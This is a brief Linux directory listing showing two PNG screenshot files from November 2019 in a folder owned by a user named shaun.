drwxr-xr-x 2 shaun shaun 4.0K Nov 28 2019 .
drwxr-xr-x 16 shaun shaun 4.0K Apr 28 12:13 ..
-rw-r--r-- 1 shaun shaun 441K Nov 28 2019 'Screenshot from 2019-11-28 13-17-29.png'
-rw-r--r-- 1 shaun shaun 171K Nov 28 2019 'Screenshot from 2019-11-28 14-02-13.png'
|